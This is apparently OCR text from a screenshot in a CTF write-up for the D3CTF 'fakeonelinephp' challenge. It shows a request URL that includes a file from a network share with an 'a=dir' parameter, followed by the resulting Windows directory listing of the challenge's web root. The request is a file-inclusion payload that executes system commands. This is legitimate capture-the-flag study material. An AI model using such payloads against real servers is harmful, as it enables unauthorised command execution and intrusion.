 不安全 | 35547429ed.fakeonelinephp.d3ctf.io/?orange= share\test5&a=dir
应用
@
Notice: Undefined index: file in ARE\test5 on line 3
4 Dir(s) 24,423,256,064 bytes freearray(12) { [0]=> string(32) " Volume in drive C has no label." [1]=> string(34) " Volume Serial Number is 2CF7-C1B5" [2]=>
string(0) "" [3]=> string(57) " Directory of C:\Users\w1nd\Desktop\web\nginx-1.17.6\html" [4]=> string(0) "" [5]=> string(40) "11/22/2019 08:48 PM
." [6]=> string(41) "11/22/2019 08:48 PM
.." [7]=> string(43) "11/20/2019 08:27 PM
.git" [8]=> string(48) "11/20/2019 08:07 PM 110 index.php" [9]=> string(45) "11/22/2019 08:48 PM
webdav" [10]=> string(45) " 1 File(s) 110 bytes" [11]=> string(50) " 4 Dir(s) 24,423,256,064 bytes free" }
https://blog.csdn.net/m0_37871444